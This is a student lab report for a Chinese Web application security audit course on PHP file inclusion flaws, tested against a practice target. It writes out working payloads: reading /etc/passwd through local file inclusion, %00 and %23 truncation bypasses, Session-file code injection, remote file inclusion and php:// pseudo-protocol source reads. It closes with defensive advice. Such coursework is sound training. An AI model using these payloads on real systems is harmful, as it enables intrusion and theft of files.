

Web应用安全审计课程
实验（实训）报告

2025-2026 学年第 2 学期

学 院：人工智能与大数据学院
年 级：
培养层次：
专 业： 信息安全与管理
班 级：
学 号：
姓 名：

成绩
教师
签名

实验（实训）报告
类型： 验证性 演示性 综合性 设计研究性 其他：

课程名称：Web应用安全审计 课程性质：专业核心课
项目名称: 文件包含漏洞审计 指导教师： 肖泽亮
班级： 学号： 学生姓名：
- 实验（实训）目的和任务
1.理解文件包含漏洞的产生原理、分类与危害。
2.掌握本地文件包含（LFI）、远程文件包含（RFI）、Session 文件包含及PHP 伪协议的利用方法。
3.学会%00截断、%23截断等绕过技巧，完成漏洞验证与利用。
4.掌握文件包含漏洞的代码审计要点与安全防御方案。

- 实验（实训）内容及原理

1. 核心原理
文件包含漏洞是因代码将用户可控参数直接传入include()、require()等函数，未做严格过滤，导致攻击者可读取任意文件或执行恶意代码。

2. 漏洞类型与利用原理
无限制本地文件包含：参数无过滤，直接传入系统文件路径即可读取。
有限制本地文件包含：代码强制拼接后缀，可通过%00空字符截断绕过后缀限制。
Session 文件包含：用户输入写入 Session 文件，结合文件包含漏洞执行恶意代码。
远程文件包含：开启allow_url_fopen与allow_url_include，可包含远程恶意文件。
PHP 伪协议：php://filter读源码、file://读本地文件、php://input执行代码。

- 实验（实训）步骤
（一）无限制文件包含漏洞（4.1，Kali 操作）
启动 Kali 与 iWebSec 靶机，确认网络互通。
访问漏洞页面：http://192.168.44.128/fi/01.php。
构造 Payload 读取系统文件：http://192.168.44.128/fi/01.php?filename=/etc/passwd。
页面成功输出/etc/passwd内容，漏洞存在。

（二）有限制本地文件包含（4.2，Windows 操作）
访问：http://192.168.44.128/fi/02.php。
常规访问测试：filename=test.txt，报错test.txt.html不存在，后缀限制生效。

%00截断绕过：http://192.168.44.128/fi/02.php?filename=/etc/passwd%00。
成功读取/etc/passwd，绕过限制。

（三）Session 文件包含漏洞（4.3，Windows 操作）
访问写入页面：http://192.168.44.128/fi/03.php。
写入恶意代码：?iwebsec=<?php phpinfo();?>。

F12 获取 PHPSESSID。

包含 Session 文件：http://192.168.44.128/fi/01.php?filename=/var/lib/php/session/sess_你的PHPSESSID。
成功执行phpinfo()，漏洞利用完成。

（四）远程文件包含（05.php）
开启allow_url_fopen=On、allow_url_include=On并重启服务。
源码强制拼接.html，用%23截断：?filename=http://192.168.44.1/test.txt%23。
成功包含远程文件。

（五）PHP 伪协议利用（06.php、09.php）
php://filter读源码：?filename=php://filter/convert.base64-encode/resource=06.php。

file://读本地文件：?filename=file:///etc/passwd。


- 实验（实训）数据
实验环节 | Payload | 实验结果
无限制 LFI | ?filename=/etc/passwd | 成功读取系统用户文件
有限制 LFI | ?filename=/etc/passwd%00 | %00 截断绕过后缀
Session 包含 | 包含 sess_* 文件 | 成功执行 phpinfo ()
php RFI | ?filename=http://x.x.x.x/test.txt%23 | 成功包含远程文件
php 伪协议 | php://filter 读源码 | 获取文件 base64 编码
php file 协议 | file:///etc/passwd | 明文读取系统文件

五、实验（实训）结论与感悟
1. 实验结论
（1）无限制文件包含：核心缺陷是用户参数直接传入 include() / require() 函数无过滤，可直接读取任意文件，审计重点是检查参数是否做白名单与路径限制。
（2）有限制 LFI：核心缺陷是仅后缀校验无过滤特殊字符，可通过 %00（空字节） 截断绕过，审计重点是过滤../、%00并使用realpath()校验路径。
（3）Session 文件包含：核心缺陷是用户输入直接写入 $_SESSION ，结合文件包含可 getshell，审计重点是过滤 Session 内容、修改存储路径。
（4）RFI 与伪协议：PHP 危险配置与伪协议滥用可导致代码执行，审计重点是关闭 allow_url_fopen 、限制 allow_url_include 使用。
2. 实训感悟
通过本次实训，我完整掌握了文件包含漏洞的利用链与防御方法。漏洞的本质是用户输入 被当作代码执行 ，开发中必须严格 设置白名单 、设置 路径限制 、过滤 危险字符（../、%00、%23） 、关闭危险 PHP 函数（allow_url_fopen、allow_url_include） 。代码审计时需重点关注include()系列函数的参数来源，从源头避免文件包含漏洞。

六、防御建议
1.对包含文件设置白名单，仅允许指定目录与文件。
2.过滤../、%00、%23等危险字符，禁用路径跳转。
3.关闭allow_url_fopen与allow_url_include。
4.使用realpath()校验文件路径，避免目录穿越。
5.Session 内容严格过滤，存储到非 Web 可访问目录。

